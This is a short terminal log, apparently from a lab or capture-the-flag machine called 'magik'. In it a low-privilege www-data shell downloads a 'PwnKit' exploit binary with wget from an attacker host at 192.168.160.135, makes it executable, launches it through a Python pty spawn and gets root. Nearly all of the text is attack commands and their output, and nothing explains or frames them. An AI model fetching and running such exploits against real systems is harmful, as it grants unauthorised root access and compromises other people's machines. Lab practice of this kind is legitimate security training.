 www-data@magik:/tmp$ wget http://192.168.160.135:9001/PwnKit
wget http://192.168.160.135:9001/PwnKit
--2024-05-14 15:49:16--  http://192.168.160.135:9001/PwnKit
Connecting to 192.168.160.135:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
0K .......... ....... 100% 70.2M=0s
2024-05-14 15:49:16 (70.2 MB/s) - 'PwnKit' saved [18040/18040]
www-data@magik:/tmp$ chmod +x ./PwnKit
chmod +x ./PwnKit
www-data@magik:/tmp$ python3 -c 'import pty; pty.spawn("./PwnKit")'
python3 -c 'import pty; pty.spawn("./PwnKit")'
root@magik:/tmp# whoami
whoami
root